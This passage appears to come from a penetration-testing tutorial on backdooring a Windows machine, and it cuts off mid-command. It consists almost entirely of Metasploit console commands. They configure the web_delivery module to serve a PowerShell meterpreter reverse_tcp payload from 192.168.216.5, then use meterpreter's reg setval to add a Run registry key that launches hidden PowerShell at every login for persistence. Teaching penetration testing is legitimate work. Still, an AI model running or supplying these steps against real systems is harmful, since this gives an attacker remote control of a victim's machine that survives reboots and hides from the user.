 backdoor using the Script Web Delivery exploit module.
First, we need to set up a web server which serves our PowerShell payload:
msf exploit(web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(web_delivery) > set URIPATH /
URIPATH => /
msf exploit(web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)
msf exploit(web_delivery) > set TARGET 2
TARGET => 2
msf exploit(web_delivery) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(web_delivery) > exploit
...
msf exploit(web_delivery) >
2. Next, we will use the reg command to create a new registry key which will run
the PowerShell shell payload whenever the user logs in to the machine:
meterpreter > reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v Power -d
"powershell.exe -nop -w hidden -c $R=new-object